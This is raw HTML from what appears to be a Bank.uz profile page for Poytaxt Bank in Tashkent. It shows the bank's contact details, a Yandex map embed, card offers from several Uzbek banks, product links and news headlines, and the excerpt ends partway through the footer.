                                                <a href="/org/poytaxtbank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Poytaxt bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Основой для создания Акционерного Общества «POYTAXT BANK» стало постановление Президента Республики Узбекистан «О дополнительных мерах по расширению масштаба строительства доступных многоквартирных домов в городе Ташкенте на 2017-2021 годы» от 13 мар...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерное общество “Пойтахт банк” </span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АО &quot;Poytaxt Bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">84, 29.12.2018</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/poytaxtbank_branches">
                                                                                Филиалы: 1                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/poytaxtbank_atms">
                                                                            Банкоматы: 27                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 214-20-00">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 214-20-00</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (98) 306-00-65">
                                                                        <span class="org-info-right-text medium-text">+998 (98) 306-00-65</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.246895','LAT':'41.311084','TEXT':'Poytaxt bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.311084, 69.246895],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>





    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
        <div class="layout-wrapper">
            <section class="load-component">
                <div class="load-component__container" id="tabs">
                    <div>
                        <header class="">
                            <h2 class="lb2374a97" data-test="header-title">Предложения месяца</h2>
                        </header>

                    </div>


                    <section class="preload-offers">
                        <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                            


        <div class="swiper-wrapper1 arTab_3">
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Uzum Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-uzum-">
                            <img src="/upload/resize_cache/iblock/4cb/265_151_1/2q9uyqhuzg92fep7r5cfd9utl4wgdcus.png" alt="Карта Uzum">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта Uzum</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/karta-uzum-">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    AVO bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/avo-card">
                            <img src="/upload/resize_cache/iblock/e8c/265_151_1/h2uhdcw1ub2678k6asw3hy149o4im7v2.png" alt="Кредитная карта AVO platinum">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Кредитная карта AVO platinum</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/avo-card">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Anorbank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-anor-black">
                            <img src="/upload/resize_cache/iblock/ef6/265_151_1/ef6e1760374150552d486f43f45f61d9.png" alt="Карта ANOR BLACK">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта ANOR BLACK</small></h4>
                    <span class="card-text-2">
                                                                                    </span>
                </div>
                <a href="/card/karta-anor-black">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Asia Alliance Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/mastercard-alliance">
                            <img src="/upload/no_photo/265_151/no_photo_last.jpg" alt="MasterCard Alliance">
                        </a>
                    </div>
                    <h4 class="card-text"><small>MasterCard Alliance</small></h4>
                    <span class="card-text-2">
                                            Платёжная система: Mastercard                                        </span>
                </div>
                <a href="/card/mastercard-alliance">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    TBC Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-khumo">
                            <img src="/upload/iblock/d18/7kc25ko2fuy812krxokfpm0tlgyqoqnz.png" alt="Карта TBC &quot;Хумо&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта TBC "Хумо"</small></h4>
                    <span class="card-text-2">
                                            Платёжная система: HUMO                                        </span>
                </div>
                <a href="/card/karta-khumo">
                    <button>Подробнее</button>
                </a>
            </div>
                    <div class="card-block1">
                <div class="preload-offers__card">
                    <div class="top-card">
                                            <span>
                                                                                                    Ipak Yuli Bank                                                                                            </span>
                    </div>
                    <div class="card-img">
                        <a href="/card/karta-visa-start">
                            <img src="/upload/resize_cache/iblock/cfb/265_151_1/7p6662y4f73hgpqa6uk5fj74qd43bm4b.webp" alt="Карта &quot;VISA START SUM&quot;">
                        </a>
                    </div>
                    <h4 class="card-text"><small>Карта "VISA START SUM"</small></h4>
                    <span class="card-text-2">
                                            Карта для ежедневных расходов в любой точке мира
                                         </span>
                </div>
                <a href="/card/karta-visa-start">
                    <button>Подробнее</button>
                </a>
            </div>
                    </div>
            






                        </div>
                    </section>
                </div>
            </section>

        </div>
    </div>
    
    <div class="bg-white">
        <div class="layout-wrapper ss3">
            <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                       Карты других банков</span>
                </div>
                <div class="table-card-offers">
                   <div class="table-card-offers-top credits">
    <span class="medium-text">Название карты, банк</span>
    <span class="medium-text">Валюта</span>
    <span class="medium-text">Система</span>
    <span class="medium-text">Открытие</span>
</div>

            <div class="table-card-offers-bottom" id="bx_3485106786_60148" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/karta-uzcard1" onclick="gAnalytica.elementFree('Сумовые карты','Asia Alliance Bank','Карта Uzcard')"  >
                    <img src="/upload/no_photo_org.png" alt="Карта Uzcard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a target="_blank"  href="/card/karta-uzcard1" onclick="gAnalytica.elementFree('Сумовые карты','Asia Alliance Bank','Карта Uzcard')"  >Карта Uzcard</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/karta-uzcard1"  onclick="gAnalytica.elementFree('Сумовые карты','Asia Alliance Bank','Карта Uzcard')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_101040" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/uzcard-kidsj" onclick="gAnalytica.elementFree('Сумовые карты','Agrobank','Uzcard Kids')"  >
                    <img src="/upload/no_photo_org.png" alt="Uzcard Kids">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a target="_blank"  href="/card/uzcard-kidsj" onclick="gAnalytica.elementFree('Сумовые карты','Agrobank','Uzcard Kids')"  >Uzcard Kids</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                                            </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/uzcard-kidsj"  onclick="gAnalytica.elementFree('Сумовые карты','Agrobank','Uzcard Kids')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_50935" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/mastercard-gold-non-residents" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Mastercard Gold (Non-residents)')"  >
                    <img src="/upload/resize_cache/iblock/d84/265_151_1/9fgys6t07qcbj4vqkq17q763la8yajk1.png" alt="Mastercard Gold (Non-residents)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Octobank</span>
                <a target="_blank"  href="/card/mastercard-gold-non-residents" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Mastercard Gold (Non-residents)')"  >Mastercard Gold (Non-residents)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/mastercard-gold-non-residents"  onclick="gAnalytica.elementFree('Валютные карты','Octobank','Mastercard Gold (Non-residents)')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_87245" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/visa-classicd" onclick="gAnalytica.elementFree('Валютные карты','APEXBANK','VISA CLASSIC')"  >
                    <img src="/upload/no_photo_org.png" alt="VISA CLASSIC">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a target="_blank"  href="/card/visa-classicd" onclick="gAnalytica.elementFree('Валютные карты','APEXBANK','VISA CLASSIC')"  >VISA CLASSIC</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/visa-classicd"  onclick="gAnalytica.elementFree('Валютные карты','APEXBANK','VISA CLASSIC')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_78545" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/salom-card" onclick="gAnalytica.elementFree('Сумовые карты','TBC Bank','Salom Card')"  >
                    <img src="/upload/resize_cache/iblock/3db/265_151_1/ojk5pswvztdy3x4yptc0dxvo64u86mc2.jpg" alt="Salom Card">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">TBC Bank</span>
                <a target="_blank"  href="/card/salom-card" onclick="gAnalytica.elementFree('Сумовые карты','TBC Bank','Salom Card')"  >Salom Card</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/salom-card"  onclick="gAnalytica.elementFree('Сумовые карты','TBC Bank','Salom Card')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170894380801451236"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170894380801451236', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'mob section rus rastyashka' } }) }) </script>        </div>
                    
                </div>
            </div>
        </div>
    </div>

    
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Продукты банка</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/deposits/tags/poytaxtbank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Вклады">
                                    <span class="medium-text">Вклады</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/credits/tags/poytaxtbank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Кредиты">
                                    <span class="medium-text">Кредиты</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/cards/tags/poytaxtbank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Карты">
                                    <span class="medium-text">Карты</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/ipoteka/tags/poytaxtbank">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ипотека">
                                <span class="medium-text">Ипотека</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Новости                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">04.03.2021</p>
                </div>
                <span  data-link="/news/8-mart-mezhdunarodnyy-zhenskiy-den15476" class="lenta-novostiText1">
                    В честь международного женского дня всем женщинам от нашего банка Кобейдж карты предоставляется бесплатно                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">23.02.2021</p>
                </div>
                <span  data-link="/news/kreditnye-protsenty-izmenilis-15393" class="lenta-novostiText1">
                    Кредитные проценты изменились​​                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">07.10.2020</p>
                </div>
                <span  data-link="/news/kreditnye-protsenty-izmenilis-1582" class="lenta-novostiText1">
                    Кредитные проценты изменились​​                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub"></p>
                </div>
                <span  data-link="/news/predostavlenie-lgotnogo-perioda-po-kreditu-v-svyazi-s-koronavirusom1318" class="lenta-novostiText1">
                    Предоставление льготного периода по кредиту в связи с коронавирусом                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub"></p>
                </div>
                <span  data-link="/news/oformlyayte-kartu-onlayn1092" class="lenta-novostiText1">
                    Оформляйте карту онлайн                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub"></p>
                </div>
                <span  data-link="/news/novye-protsenty-po-kreditam721" class="lenta-novostiText1">
                    Новые проценты по кредитам.                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
